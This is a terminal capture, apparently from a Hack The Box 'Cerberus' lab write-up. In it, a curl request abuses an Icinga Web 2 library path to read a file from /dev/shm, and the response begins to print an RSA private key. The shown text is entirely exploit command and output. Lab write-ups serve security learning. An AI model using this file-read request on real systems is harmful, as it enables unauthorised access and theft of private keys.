 ┌──(kali㉿kali)-[~/htb-labs/Cerberus]
└─$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/dev/shm
/exp.txt -v
* Host icinga.cerberus.local:8080 was resolved.
* IPv6: fdfe:dcba:9876::1f
* IPv4: 10.129.232.100
*   Trying [fdfe:dcba:9876::1f]:8080...
* Immediate connect fail for fdfe:dcba:9876::1f: Network is unreachable
* connect to fdfe:dcba:9876::1f port 8080 from :: port 0 failed: Success
*   Trying 10.129.232.100:8080...
* Established connection to icinga.cerberus.local (10.129.232.100 port 8080) from 10.10.15.73
port 45770
* using HTTP/1.x
> GET /icingaweb2/lib/icinga/icinga-php-thirdparty/dev/shm/exp.txt HTTP/1.1
> Host: icinga.cerberus.local:8080
> User-Agent: curl/8.20.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Mon, 24 Aug 2026 01:37:39 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
< Etag: 3-9bc-659c106171480
< Last-Modified: Mon, 24 Aug 2026 01:37:06 GMT
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain;charset=UTF-8
<
-----BEGIN RSA PRIVATE KEY-----
MIIG4gIBAAKCAYEAtwXJF0OYASH6l/VhOZibtB1t6uxu/X18YEkA2khcg8VV0/4t
+hO8241rW9DrpLV8WxnCegbswTG2asZ1lhpPtReZ60czMA7j5BQsge3B0XCp8E/q
lI5DBJVsFEnPlwPAl9gndW/h9xfIItzoZWewKESxXIpEa+L23eCT0qhrUXuDNUfg